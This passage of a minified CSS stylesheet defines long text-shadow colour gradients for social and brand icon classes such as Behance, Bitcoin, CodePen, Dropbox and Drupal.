33px,rgb(112,112,112) 34px 34px,rgb(112,112,112) 35px 35px,rgb(112,112,112) 36px 36px,rgb(112,112,112) 37px 37px,rgb(112,112,112) 38px 38px,rgb(112,112,112) 39px 39px,rgb(113,113,113) 40px 40px,rgb(113,113,113) 41px 41px,rgb(113,113,113) 42px 42px,rgb(113,113,113) 43px 43px,rgb(113,113,113) 44px 44px,rgb(113,113,113) 45px 45px,rgb(113,113,113) 46px 46px,rgb(114,114,114) 47px 47px,rgb(114,114,114) 48px 48px,rgb(114,114,114) 49px 49px,rgb(114,114,114) 50px 50px,rgb(114,114,114) 51px 51px,rgb(114,114,114) 52px 52px,rgb(114,114,114) 53px 53px,rgb(115,115,115) 54px 54px,rgb(115,115,115) 55px 55px,rgb(115,115,115) 56px 56px,rgb(115,115,115) 57px 57px,rgb(115,115,115) 58px 58px,rgb(115,115,115) 59px 59px,rgb(116,116,116) 60px 60px,rgb(116,116,116) 61px 61px,rgb(116,116,116) 62px 62px,rgb(116,116,116) 63px 63px,rgb(116,116,116) 64px 64px,rgb(116,116,116) 65px 65px,rgb(116,116,116) 66px 66px,rgb(117,117,117) 67px 67px,rgb(117,117,117) 68px 68px,rgb(117,117,117) 69px 69px,rgb(117,117,117) 70px 70px,rgb(117,117,117) 71px 71px,rgb(117,117,117) 72px 72px,rgb(117,117,117) 73px 73px,rgb(118,118,118) 74px 74px,rgb(118,118,118) 75px 75px,rgb(118,118,118) 76px 76px,rgb(118,118,118) 77px 77px,rgb(118,118,118) 78px 78px,rgb(118,118,118) 79px 79px,rgb(119,119,119) 80px 80px}.azm-long-shadow.azm-behance{text-shadow:rgb(0,107,230) 1px 1px,rgb(0,107,230) 2px 2px,rgb(0,107,230) 3px 3px,rgb(0,107,231) 4px 4px,rgb(0,107,231) 5px 5px,rgb(0,107,231) 6px 6px,rgb(0,108,232) 7px 7px,rgb(0,108,232) 8px 8px,rgb(0,108,232) 9px 9px,rgb(0,108,233) 10px 10px,rgb(0,108,233) 11px 11px,rgb(0,108,233) 12px 12px,rgb(0,108,234) 13px 13px,rgb(0,109,234) 14px 14px,rgb(0,109,234) 15px 15px,rgb(0,109,235) 16px 16px,rgb(0,109,235) 17px 17px,rgb(0,109,235) 18px 18px,rgb(0,109,235) 19px 19px,rgb(0,110,236) 20px 20px,rgb(0,110,236) 21px 21px,rgb(0,110,236) 22px 22px,rgb(0,110,237) 23px 23px,rgb(0,110,237) 24px 24px,rgb(0,110,237) 25px 25px,rgb(0,110,238) 26px 26px,rgb(0,111,238) 27px 27px,rgb(0,111,238) 28px 28px,rgb(0,111,239) 29px 29px,rgb(0,111,239) 30px 30px,rgb(0,111,239) 31px 31px,rgb(0,111,240) 32px 32px,rgb(0,111,240) 33px 33px,rgb(0,112,240) 34px 34px,rgb(0,112,240) 35px 35px,rgb(0,112,241) 36px 36px,rgb(0,112,241) 37px 37px,rgb(0,112,241) 38px 38px,rgb(0,112,242) 39px 39px,rgb(0,113,242) 40px 40px,rgb(0,113,242) 41px 41px,rgb(0,113,243) 42px 42px,rgb(0,113,243) 43px 43px,rgb(0,113,243) 44px 44px,rgb(0,113,244) 45px 45px,rgb(0,113,244) 46px 46px,rgb(0,114,244) 47px 47px,rgb(0,114,245) 48px 48px,rgb(0,114,245) 49px 49px,rgb(0,114,245) 50px 50px,rgb(0,114,245) 51px 51px,rgb(0,114,246) 52px 52px,rgb(0,114,246) 53px 53px,rgb(0,115,246) 54px 54px,rgb(0,115,247) 55px 55px,rgb(0,115,247) 56px 56px,rgb(0,115,247) 57px 57px,rgb(0,115,248) 58px 58px,rgb(0,115,248) 59px 59px,rgb(0,116,248) 60px 60px,rgb(0,116,249) 61px 61px,rgb(0,116,249) 62px 62px,rgb(0,116,249) 63px 63px,rgb(0,116,250) 64px 64px,rgb(0,116,250) 65px 65px,rgb(0,116,250) 66px 66px,rgb(0,117,250) 67px 67px,rgb(0,117,251) 68px 68px,rgb(0,117,251) 69px 69px,rgb(0,117,251) 70px 70px,rgb(0,117,252) 71px 71px,rgb(0,117,252) 72px 72px,rgb(0,117,252) 73px 73px,rgb(0,118,253) 74px 74px,rgb(0,118,253) 75px 75px,rgb(0,118,253) 76px 76px,rgb(0,118,254) 77px 77px,rgb(0,118,254) 78px 78px,rgb(0,118,254) 79px 79px,rgb(0,119,255) 80px 80px}.azm-long-shadow.azm-bitcoin{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-buysellads{text-shadow:rgb(181,1,0) 1px 1px,rgb(181,1,0) 2px 2px,rgb(181,1,0) 3px 3px,rgb(182,1,0) 4px 4px,rgb(182,1,0) 5px 5px,rgb(182,1,0) 6px 6px,rgb(182,1,0) 7px 7px,rgb(183,1,0) 8px 8px,rgb(183,1,0) 9px 9px,rgb(183,1,0) 10px 10px,rgb(183,1,0) 11px 11px,rgb(184,1,0) 12px 12px,rgb(184,1,0) 13px 13px,rgb(184,1,0) 14px 14px,rgb(184,1,0) 15px 15px,rgb(185,1,0) 16px 16px,rgb(185,1,0) 17px 17px,rgb(185,1,0) 18px 18px,rgb(185,1,0) 19px 19px,rgb(186,1,0) 20px 20px,rgb(186,1,0) 21px 21px,rgb(186,1,0) 22px 22px,rgb(186,1,0) 23px 23px,rgb(187,1,0) 24px 24px,rgb(187,1,0) 25px 25px,rgb(187,1,0) 26px 26px,rgb(187,1,0) 27px 27px,rgb(188,1,0) 28px 28px,rgb(188,1,0) 29px 29px,rgb(188,1,0) 30px 30px,rgb(188,1,0) 31px 31px,rgb(189,1,0) 32px 32px,rgb(189,1,0) 33px 33px,rgb(189,1,0) 34px 34px,rgb(189,1,0) 35px 35px,rgb(190,1,0) 36px 36px,rgb(190,1,0) 37px 37px,rgb(190,1,0) 38px 38px,rgb(190,1,0) 39px 39px,rgb(191,1,0) 40px 40px,rgb(191,1,0) 41px 41px,rgb(191,1,0) 42px 42px,rgb(191,1,0) 43px 43px,rgb(192,1,0) 44px 44px,rgb(192,1,0) 45px 45px,rgb(192,1,0) 46px 46px,rgb(192,1,0) 47px 47px,rgb(193,1,0) 48px 48px,rgb(193,1,0) 49px 49px,rgb(193,1,0) 50px 50px,rgb(193,1,0) 51px 51px,rgb(194,1,0) 52px 52px,rgb(194,1,0) 53px 53px,rgb(194,1,0) 54px 54px,rgb(194,1,0) 55px 55px,rgb(195,1,0) 56px 56px,rgb(195,1,0) 57px 57px,rgb(195,1,0) 58px 58px,rgb(195,1,0) 59px 59px,rgb(196,1,0) 60px 60px,rgb(196,1,0) 61px 61px,rgb(196,1,0) 62px 62px,rgb(196,1,0) 63px 63px,rgb(197,1,0) 64px 64px,rgb(197,1,0) 65px 65px,rgb(197,1,0) 66px 66px,rgb(197,1,0) 67px 67px,rgb(198,1,0) 68px 68px,rgb(198,1,0) 69px 69px,rgb(198,1,0) 70px 70px,rgb(198,1,0) 71px 71px,rgb(199,1,0) 72px 72px,rgb(199,1,0) 73px 73px,rgb(199,1,0) 74px 74px,rgb(199,1,0) 75px 75px,rgb(200,1,0) 76px 76px,rgb(200,1,0) 77px 77px,rgb(200,1,0) 78px 78px,rgb(200,1,0) 79px 79px,rgb(201,1,0) 80px 80px}.azm-long-shadow.azm-codepen{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-css3{text-shadow:rgb(2,101,168) 1px 1px,rgb(2,101,168) 2px 2px,rgb(2,101,168) 3px 3px,rgb(2,101,168) 4px 4px,rgb(2,101,169) 5px 5px,rgb(2,101,169) 6px 6px,rgb(2,101,169) 7px 7px,rgb(2,102,169) 8px 8px,rgb(2,102,170) 9px 9px,rgb(2,102,170) 10px 10px,rgb(2,102,170) 11px 11px,rgb(2,102,170) 12px 12px,rgb(2,102,171) 13px 13px,rgb(2,102,171) 14px 14px,rgb(2,103,171) 15px 15px,rgb(2,103,171) 16px 16px,rgb(2,103,172) 17px 17px,rgb(2,103,172) 18px 18px,rgb(2,103,172) 19px 19px,rgb(2,103,172) 20px 20px,rgb(2,103,172) 21px 21px,rgb(2,104,173) 22px 22px,rgb(2,104,173) 23px 23px,rgb(2,104,173) 24px 24px,rgb(2,104,173) 25px 25px,rgb(2,104,174) 26px 26px,rgb(2,104,174) 27px 27px,rgb(2,104,174) 28px 28px,rgb(2,104,174) 29px 29px,rgb(2,105,175) 30px 30px,rgb(2,105,175) 31px 31px,rgb(2,105,175) 32px 32px,rgb(2,105,175) 33px 33px,rgb(2,105,176) 34px 34px,rgb(2,105,176) 35px 35px,rgb(2,105,176) 36px 36px,rgb(2,106,176) 37px 37px,rgb(2,106,177) 38px 38px,rgb(2,106,177) 39px 39px,rgb(2,106,177) 40px 40px,rgb(2,106,177) 41px 41px,rgb(2,106,177) 42px 42px,rgb(2,106,178) 43px 43px,rgb(2,107,178) 44px 44px,rgb(2,107,178) 45px 45px,rgb(2,107,178) 46px 46px,rgb(2,107,179) 47px 47px,rgb(2,107,179) 48px 48px,rgb(2,107,179) 49px 49px,rgb(2,107,179) 50px 50px,rgb(2,108,180) 51px 51px,rgb(2,108,180) 52px 52px,rgb(2,108,180) 53px 53px,rgb(2,108,180) 54px 54px,rgb(2,108,181) 55px 55px,rgb(2,108,181) 56px 56px,rgb(2,108,181) 57px 57px,rgb(2,108,181) 58px 58px,rgb(2,109,182) 59px 59px,rgb(2,109,182) 60px 60px,rgb(2,109,182) 61px 61px,rgb(2,109,182) 62px 62px,rgb(2,109,182) 63px 63px,rgb(2,109,183) 64px 64px,rgb(2,109,183) 65px 65px,rgb(2,110,183) 66px 66px,rgb(2,110,183) 67px 67px,rgb(2,110,184) 68px 68px,rgb(2,110,184) 69px 69px,rgb(2,110,184) 70px 70px,rgb(2,110,184) 71px 71px,rgb(2,110,185) 72px 72px,rgb(2,111,185) 73px 73px,rgb(2,111,185) 74px 74px,rgb(2,111,185) 75px 75px,rgb(2,111,186) 76px 76px,rgb(2,111,186) 77px 77px,rgb(2,111,186) 78px 78px,rgb(2,111,186) 79px 79px,rgb(2,112,187) 80px 80px}.azm-long-shadow.azm-delicious{text-shadow:rgb(44,152,230) 1px 1px,rgb(44,152,230) 2px 2px,rgb(44,152,230) 3px 3px,rgb(44,152,231) 4px 4px,rgb(44,153,231) 5px 5px,rgb(44,153,231) 6px 6px,rgb(44,153,232) 7px 7px,rgb(44,153,232) 8px 8px,rgb(44,153,232) 9px 9px,rgb(44,154,233) 10px 10px,rgb(44,154,233) 11px 11px,rgb(44,154,233) 12px 12px,rgb(44,154,234) 13px 13px,rgb(44,154,234) 14px 14px,rgb(44,155,234) 15px 15px,rgb(45,155,235) 16px 16px,rgb(45,155,235) 17px 17px,rgb(45,155,235) 18px 18px,rgb(45,156,235) 19px 19px,rgb(45,156,236) 20px 20px,rgb(45,156,236) 21px 21px,rgb(45,156,236) 22px 22px,rgb(45,156,237) 23px 23px,rgb(45,157,237) 24px 24px,rgb(45,157,237) 25px 25px,rgb(45,157,238) 26px 26px,rgb(45,157,238) 27px 27px,rgb(45,157,238) 28px 28px,rgb(45,158,239) 29px 29px,rgb(45,158,239) 30px 30px,rgb(45,158,239) 31px 31px,rgb(46,158,240) 32px 32px,rgb(46,159,240) 33px 33px,rgb(46,159,240) 34px 34px,rgb(46,159,240) 35px 35px,rgb(46,159,241) 36px 36px,rgb(46,159,241) 37px 37px,rgb(46,160,241) 38px 38px,rgb(46,160,242) 39px 39px,rgb(46,160,242) 40px 40px,rgb(46,160,242) 41px 41px,rgb(46,160,243) 42px 42px,rgb(46,161,243) 43px 43px,rgb(46,161,243) 44px 44px,rgb(46,161,244) 45px 45px,rgb(46,161,244) 46px 46px,rgb(46,161,244) 47px 47px,rgb(47,162,245) 48px 48px,rgb(47,162,245) 49px 49px,rgb(47,162,245) 50px 50px,rgb(47,162,245) 51px 51px,rgb(47,163,246) 52px 52px,rgb(47,163,246) 53px 53px,rgb(47,163,246) 54px 54px,rgb(47,163,247) 55px 55px,rgb(47,163,247) 56px 56px,rgb(47,164,247) 57px 57px,rgb(47,164,248) 58px 58px,rgb(47,164,248) 59px 59px,rgb(47,164,248) 60px 60px,rgb(47,164,249) 61px 61px,rgb(47,165,249) 62px 62px,rgb(47,165,249) 63px 63px,rgb(48,165,250) 64px 64px,rgb(48,165,250) 65px 65px,rgb(48,166,250) 66px 66px,rgb(48,166,250) 67px 67px,rgb(48,166,251) 68px 68px,rgb(48,166,251) 69px 69px,rgb(48,166,251) 70px 70px,rgb(48,167,252) 71px 71px,rgb(48,167,252) 72px 72px,rgb(48,167,252) 73px 73px,rgb(48,167,253) 74px 74px,rgb(48,167,253) 75px 75px,rgb(48,168,253) 76px 76px,rgb(48,168,254) 77px 77px,rgb(48,168,254) 78px 78px,rgb(48,168,254) 79px 79px,rgb(49,169,255) 80px 80px}.azm-long-shadow.azm-deviantart{text-shadow:rgb(5,184,64) 1px 1px,rgb(5,184,64) 2px 2px,rgb(5,184,64) 3px 3px,rgb(5,185,64) 4px 4px,rgb(5,185,64) 5px 5px,rgb(5,185,64) 6px 6px,rgb(5,185,64) 7px 7px,rgb(5,186,64) 8px 8px,rgb(5,186,64) 9px 9px,rgb(5,186,64) 10px 10px,rgb(5,186,64) 11px 11px,rgb(5,187,65) 12px 12px,rgb(5,187,65) 13px 13px,rgb(5,187,65) 14px 14px,rgb(5,187,65) 15px 15px,rgb(5,188,65) 16px 16px,rgb(5,188,65) 17px 17px,rgb(5,188,65) 18px 18px,rgb(5,188,65) 19px 19px,rgb(5,189,65) 20px 20px,rgb(5,189,65) 21px 21px,rgb(5,189,65) 22px 22px,rgb(5,189,66) 23px 23px,rgb(5,190,66) 24px 24px,rgb(5,190,66) 25px 25px,rgb(5,190,66) 26px 26px,rgb(5,190,66) 27px 27px,rgb(5,191,66) 28px 28px,rgb(5,191,66) 29px 29px,rgb(5,191,66) 30px 30px,rgb(5,191,66) 31px 31px,rgb(5,192,66) 32px 32px,rgb(5,192,66) 33px 33px,rgb(5,192,66) 34px 34px,rgb(5,192,67) 35px 35px,rgb(5,193,67) 36px 36px,rgb(5,193,67) 37px 37px,rgb(5,193,67) 38px 38px,rgb(5,193,67) 39px 39px,rgb(5,194,67) 40px 40px,rgb(5,194,67) 41px 41px,rgb(5,194,67) 42px 42px,rgb(5,194,67) 43px 43px,rgb(5,195,67) 44px 44px,rgb(5,195,67) 45px 45px,rgb(5,195,68) 46px 46px,rgb(5,195,68) 47px 47px,rgb(5,196,68) 48px 48px,rgb(5,196,68) 49px 49px,rgb(5,196,68) 50px 50px,rgb(5,196,68) 51px 51px,rgb(5,197,68) 52px 52px,rgb(5,197,68) 53px 53px,rgb(5,197,68) 54px 54px,rgb(5,197,68) 55px 55px,rgb(5,198,68) 56px 56px,rgb(5,198,68) 57px 57px,rgb(5,198,69) 58px 58px,rgb(5,198,69) 59px 59px,rgb(5,199,69) 60px 60px,rgb(5,199,69) 61px 61px,rgb(5,199,69) 62px 62px,rgb(5,199,69) 63px 63px,rgb(5,200,69) 64px 64px,rgb(5,200,69) 65px 65px,rgb(5,200,69) 66px 66px,rgb(5,200,69) 67px 67px,rgb(5,201,69) 68px 68px,rgb(5,201,70) 69px 69px,rgb(5,201,70) 70px 70px,rgb(5,201,70) 71px 71px,rgb(5,202,70) 72px 72px,rgb(5,202,70) 73px 73px,rgb(5,202,70) 74px 74px,rgb(5,202,70) 75px 75px,rgb(5,203,70) 76px 76px,rgb(5,203,70) 77px 77px,rgb(5,203,70) 78px 78px,rgb(5,203,70) 79px 79px,rgb(5,204,71) 80px 80px}.azm-long-shadow.azm-digg{text-shadow:rgb(0,132,184) 1px 1px,rgb(0,132,184) 2px 2px,rgb(0,132,184) 3px 3px,rgb(0,132,185) 4px 4px,rgb(0,132,185) 5px 5px,rgb(0,133,185) 6px 6px,rgb(0,133,185) 7px 7px,rgb(0,133,186) 8px 8px,rgb(0,133,186) 9px 9px,rgb(0,133,186) 10px 10px,rgb(0,134,186) 11px 11px,rgb(0,134,187) 12px 12px,rgb(0,134,187) 13px 13px,rgb(0,134,187) 14px 14px,rgb(0,134,187) 15px 15px,rgb(0,135,188) 16px 16px,rgb(0,135,188) 17px 17px,rgb(0,135,188) 18px 18px,rgb(0,135,188) 19px 19px,rgb(0,135,189) 20px 20px,rgb(0,135,189) 21px 21px,rgb(0,136,189) 22px 22px,rgb(0,136,189) 23px 23px,rgb(0,136,190) 24px 24px,rgb(0,136,190) 25px 25px,rgb(0,136,190) 26px 26px,rgb(0,137,190) 27px 27px,rgb(0,137,191) 28px 28px,rgb(0,137,191) 29px 29px,rgb(0,137,191) 30px 30px,rgb(0,137,191) 31px 31px,rgb(0,138,192) 32px 32px,rgb(0,138,192) 33px 33px,rgb(0,138,192) 34px 34px,rgb(0,138,192) 35px 35px,rgb(0,138,193) 36px 36px,rgb(0,138,193) 37px 37px,rgb(0,139,193) 38px 38px,rgb(0,139,193) 39px 39px,rgb(0,139,194) 40px 40px,rgb(0,139,194) 41px 41px,rgb(0,139,194) 42px 42px,rgb(0,140,194) 43px 43px,rgb(0,140,195) 44px 44px,rgb(0,140,195) 45px 45px,rgb(0,140,195) 46px 46px,rgb(0,140,195) 47px 47px,rgb(0,141,196) 48px 48px,rgb(0,141,196) 49px 49px,rgb(0,141,196) 50px 50px,rgb(0,141,196) 51px 51px,rgb(0,141,197) 52px 52px,rgb(0,141,197) 53px 53px,rgb(0,142,197) 54px 54px,rgb(0,142,197) 55px 55px,rgb(0,142,198) 56px 56px,rgb(0,142,198) 57px 57px,rgb(0,142,198) 58px 58px,rgb(0,143,198) 59px 59px,rgb(0,143,199) 60px 60px,rgb(0,143,199) 61px 61px,rgb(0,143,199) 62px 62px,rgb(0,143,199) 63px 63px,rgb(0,144,200) 64px 64px,rgb(0,144,200) 65px 65px,rgb(0,144,200) 66px 66px,rgb(0,144,200) 67px 67px,rgb(0,144,201) 68px 68px,rgb(0,144,201) 69px 69px,rgb(0,145,201) 70px 70px,rgb(0,145,201) 71px 71px,rgb(0,145,202) 72px 72px,rgb(0,145,202) 73px 73px,rgb(0,145,202) 74px 74px,rgb(0,146,202) 75px 75px,rgb(0,146,203) 76px 76px,rgb(0,146,203) 77px 77px,rgb(0,146,203) 78px 78px,rgb(0,146,203) 79px 79px,rgb(0,147,204) 80px 80px}.azm-long-shadow.azm-dribbble{text-shadow:rgb(211,68,123) 1px 1px,rgb(211,68,123) 2px 2px,rgb(211,68,123) 3px 3px,rgb(212,68,123) 4px 4px,rgb(212,68,123) 5px 5px,rgb(212,68,124) 6px 6px,rgb(213,68,124) 7px 7px,rgb(213,68,124) 8px 8px,rgb(213,68,124) 9px 9px,rgb(213,69,124) 10px 10px,rgb(214,69,124) 11px 11px,rgb(214,69,125) 12px 12px,rgb(214,69,125) 13px 13px,rgb(215,69,125) 14px 14px,rgb(215,69,125) 15px 15px,rgb(215,69,125) 16px 16px,rgb(215,69,125) 17px 17px,rgb(216,69,126) 18px 18px,rgb(216,69,126) 19px 19px,rgb(216,70,126) 20px 20px,rgb(217,70,126) 21px 21px,rgb(217,70,126) 22px 22px,rgb(217,70,127) 23px 23px,rgb(217,70,127) 24px 24px,rgb(218,70,127) 25px 25px,rgb(218,70,127) 26px 26px,rgb(218,70,127) 27px 27px,rgb(219,70,127) 28px 28px,rgb(219,70,128) 29px 29px,rgb(219,71,128) 30px 30px,rgb(219,71,128) 31px 31px,rgb(220,71,128) 32px 32px,rgb(220,71,128) 33px 33px,rgb(220,71,128) 34px 34px,rgb(221,71,129) 35px 35px,rgb(221,71,129) 36px 36px,rgb(221,71,129) 37px 37px,rgb(221,71,129) 38px 38px,rgb(222,71,129) 39px 39px,rgb(222,72,130) 40px 40px,rgb(222,72,130) 41px 41px,rgb(223,72,130) 42px 42px,rgb(223,72,130) 43px 43px,rgb(223,72,130) 44px 44px,rgb(223,72,130) 45px 45px,rgb(224,72,131) 46px 46px,rgb(224,72,131) 47px 47px,rgb(224,72,131) 48px 48px,rgb(225,72,131) 49px 49px,rgb(225,73,131) 50px 50px,rgb(225,73,131) 51px 51px,rgb(225,73,132) 52px 52px,rgb(226,73,132) 53px 53px,rgb(226,73,132) 54px 54px,rgb(226,73,132) 55px 55px,rgb(227,73,132) 56px 56px,rgb(227,73,132) 57px 57px,rgb(227,73,133) 58px 58px,rgb(227,73,133) 59px 59px,rgb(228,74,133) 60px 60px,rgb(228,74,133) 61px 61px,rgb(228,74,133) 62px 62px,rgb(229,74,134) 63px 63px,rgb(229,74,134) 64px 64px,rgb(229,74,134) 65px 65px,rgb(229,74,134) 66px 66px,rgb(230,74,134) 67px 67px,rgb(230,74,134) 68px 68px,rgb(230,74,135) 69px 69px,rgb(231,75,135) 70px 70px,rgb(231,75,135) 71px 71px,rgb(231,75,135) 72px 72px,rgb(231,75,135) 73px 73px,rgb(232,75,135) 74px 74px,rgb(232,75,136) 75px 75px,rgb(232,75,136) 76px 76px,rgb(233,75,136) 77px 77px,rgb(233,75,136) 78px 78px,rgb(233,75,136) 79px 79px,rgb(234,76,137) 80px 80px}.azm-long-shadow.azm-dropbox{text-shadow:rgb(0,113,206) 1px 1px,rgb(0,113,206) 2px 2px,rgb(0,113,206) 3px 3px,rgb(0,113,207) 4px 4px,rgb(0,113,207) 5px 5px,rgb(0,113,207) 6px 6px,rgb(0,114,208) 7px 7px,rgb(0,114,208) 8px 8px,rgb(0,114,208) 9px 9px,rgb(0,114,208) 10px 10px,rgb(0,114,209) 11px 11px,rgb(0,114,209) 12px 12px,rgb(0,115,209) 13px 13px,rgb(0,115,210) 14px 14px,rgb(0,115,210) 15px 15px,rgb(0,115,210) 16px 16px,rgb(0,115,210) 17px 17px,rgb(0,115,211) 18px 18px,rgb(0,116,211) 19px 19px,rgb(0,116,211) 20px 20px,rgb(0,116,212) 21px 21px,rgb(0,116,212) 22px 22px,rgb(0,116,212) 23px 23px,rgb(0,116,212) 24px 24px,rgb(0,117,213) 25px 25px,rgb(0,117,213) 26px 26px,rgb(0,117,213) 27px 27px,rgb(0,117,214) 28px 28px,rgb(0,117,214) 29px 29px,rgb(0,117,214) 30px 30px,rgb(0,118,214) 31px 31px,rgb(0,118,215) 32px 32px,rgb(0,118,215) 33px 33px,rgb(0,118,215) 34px 34px,rgb(0,118,216) 35px 35px,rgb(0,118,216) 36px 36px,rgb(0,119,216) 37px 37px,rgb(0,119,216) 38px 38px,rgb(0,119,217) 39px 39px,rgb(0,119,217) 40px 40px,rgb(0,119,217) 41px 41px,rgb(0,119,218) 42px 42px,rgb(0,119,218) 43px 43px,rgb(0,120,218) 44px 44px,rgb(0,120,218) 45px 45px,rgb(0,120,219) 46px 46px,rgb(0,120,219) 47px 47px,rgb(0,120,219) 48px 48px,rgb(0,120,220) 49px 49px,rgb(0,121,220) 50px 50px,rgb(0,121,220) 51px 51px,rgb(0,121,220) 52px 52px,rgb(0,121,221) 53px 53px,rgb(0,121,221) 54px 54px,rgb(0,121,221) 55px 55px,rgb(0,122,222) 56px 56px,rgb(0,122,222) 57px 57px,rgb(0,122,222) 58px 58px,rgb(0,122,222) 59px 59px,rgb(0,122,223) 60px 60px,rgb(0,122,223) 61px 61px,rgb(0,123,223) 62px 62px,rgb(0,123,224) 63px 63px,rgb(0,123,224) 64px 64px,rgb(0,123,224) 65px 65px,rgb(0,123,224) 66px 66px,rgb(0,123,225) 67px 67px,rgb(0,124,225) 68px 68px,rgb(0,124,225) 69px 69px,rgb(0,124,226) 70px 70px,rgb(0,124,226) 71px 71px,rgb(0,124,226) 72px 72px,rgb(0,124,226) 73px 73px,rgb(0,125,227) 74px 74px,rgb(0,125,227) 75px 75px,rgb(0,125,227) 76px 76px,rgb(0,125,228) 77px 77px,rgb(0,125,228) 78px 78px,rgb(0,125,228) 79px 79px,rgb(0,126,229) 80px 80px}.azm-long-shadow.azm-drupal{text-shadow:rgb(0,104,167) 1px 1px,rgb(0,104,167) 2px 2px,rgb(0,104,167) 3px 3px,rgb(0,104,167) 4px 4px,rgb(0,104,168) 5px 5px,rgb(0,104,168) 6px 6px,rgb(0,104,168) 7px 7px,rgb(0,105,168) 8px 8px,rgb(0,105,169) 9px 9px,rgb(0,105,169) 10px 10px,rgb(0,105,169) 11px 11px,rgb(0,105,169) 12px 12px,rgb(0,105,170) 13px 13px,rgb(0,105,170) 14px 14px,rgb(0,106,170) 15px 15px,rgb(0,106,170) 16px 16px,rgb(0,106,171) 17px 17px,rgb(0,106,171) 18px 18px,rgb(0,106,171) 19px 19px,rgb(0,106,171) 20px 